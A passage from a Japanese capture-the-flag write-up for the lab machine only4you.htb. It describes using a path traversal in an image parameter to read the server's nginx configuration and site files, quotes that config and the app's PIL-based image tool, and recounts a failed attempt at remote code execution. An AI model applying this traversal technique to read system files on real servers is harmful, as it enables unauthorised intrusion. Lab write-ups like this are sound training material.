
んじゃこのimage=にトラバーサルをかけてみる。

成功!!!!
まぁどうせsshの階層は見えないと思うので、大人しく以下のWappalyzerで表示されていたnginxの階層でも調査していこうと思う。
Collection - 2
nginx
コンフィグファイルがある場所/etc/nginx/nginx.confにトラバーサルを実施

行けた。httpの設定を以下に抜粋する。
http {

	##
	# Basic Settings
	##

	sendfile on;
	tcp_nopush on;
	tcp_nodelay on;
	keepalive_timeout 65;
	types_hash_max_size 2048;
	# server_tokens off;

	# server_names_hash_bucket_size 64;
	# server_name_in_redirect off;

	include /etc/nginx/mime.types;
	default_type application/octet-stream;

	##
	# SSL Settings
	##

	ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
	ssl_prefer_server_ciphers on;

	##
	# Logging Settings
	##

	access_log /var/log/nginx/access.log;
	error_log /var/log/nginx/error.log;

	##
	# Gzip Settings
	##

	gzip on;

	# gzip_vary on;
	# gzip_proxied any;
	# gzip_comp_level 6;
	# gzip_buffers 16 8k;
	# gzip_http_version 1.1;
	# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;

	##
	# Virtual Host Configs
	##

	include /etc/nginx/conf.d/*.conf;
	include /etc/nginx/sites-enabled/*;
}
include /etc/nginx/sites-enabled/*;の記述があるので、この階層のファイルも取得する。

/var/www/only4you.htb/と/var/www/beta.only4you.htb/の階層にアプリケーションのファイルが存在するようである。
betaの方のコードはすでに入手しているのでここから展開するとしたらメインのドメインの方であるが、一旦サブドメインのコードに戻って何か情報がないか探っていこうと思う。
rabbit hole - Beta Code
実はこの章はrabbit holeとして自分がはまってしまったことも書いておこうと思う。
このbetaのソースコードにはもう一つtool.pyという以下のコードが存在する。
from flask import send_file, current_app
import os
from PIL import Image
from pathlib import Path

def convertjp(image):
    imgpath = os.path.join(current_app.config['CONVERT_FOLDER'], image)
    img = Image.open(imgpath)
    rgb_img = img.convert('RGB')
    file = os.path.splitext(image)[0] + '.png'
    rgb_img.save(current_app.config['CONVERT_FOLDER'] + '/' + file)
    return file

def convertpj(image):
    imgpath = os.path.join(current_app.config['CONVERT_FOLDER'], image)
    img = Image.open(imgpath)
    rgb_img = img.convert('RGB')
    file = os.path.splitext(image)[0] + '.jpg'
    rgb_img.save(current_app.config['CONVERT_FOLDER'] + '/' + file)
    return file

def resizeimg(image):
    imgpath = os.path.join(current_app.config['RESIZE_FOLDER'], image)
    sizes = [(100, 100), (200, 200), (300, 300), (400, 400), (500, 500), (600, 600), (700, 700)][::-1]
    img = Image.open(imgpath)
    sizeimg = img.size
    imgsize = []
    imgsize.append(sizeimg)
    for x,y in sizes:
        for a,b in imgsize:
            if a < x or b < y:
                [f.unlink() for f in Path(current_app.config['LIST_FOLDER']).glob("*") if f.is_file()]
                [f.unlink() for f in Path(current_app.config['RESIZE_FOLDER']).glob("*") if f.is_file()]
                return False
            else:
                img.thumbnail((x, y))
                if os.path.splitext(image)[1] == '.png':
                    pngfile = str(x) + 'x' + str(y) + '.png'
                    img.save(current_app.config['LIST_FOLDER'] + '/' + pngfile)
                else:
                    jpgfile = str(x) + 'x' + str(y) + '.jpg'
                    img.save(current_app.config['LIST_FOLDER'] + '/' + jpgfile)
    return True
PILという例のやつが存在するのがわかると思う。ここら辺は画像を操ってRCEを発火させるので、上記のトラバーサル脆弱性を利用して画像保存階層を特定しつつやっていくExploitの道筋を大まかに立てた人はいると思う。
私は結構ここでハマった。
何度このConvertに悩まされたことか。
こういうのも出てたのでちょっとハマってしまいました。
file fuzzing search
PILで斬殺された私であったが、他にファイルが、情報が欠落しているのではないかと考えて探索を再開させる。
MySQLでトラバーサル。
ここら辺は特段深掘ってもいいものは出てこなかった。
続いてメインアプリ階層/var/www/only4you.htb/
